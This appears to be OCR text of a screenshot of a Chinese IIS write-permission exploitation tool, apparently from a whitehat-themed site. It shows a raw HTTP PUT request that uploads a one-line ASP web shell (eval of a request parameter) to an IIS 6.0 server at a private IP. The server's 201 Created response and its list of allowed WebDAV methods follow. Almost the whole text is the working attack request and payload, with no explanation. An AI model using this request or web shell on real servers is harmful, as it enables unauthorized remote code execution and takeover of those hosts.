 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.1.102 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.1.102
Content-Length: 24
<%eval request("MH")%>
本地文件: C:\Users\Administrator\Desktop\webshell.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Fri, 11 Oct 2019 16:09:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.1.102/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
白帽hub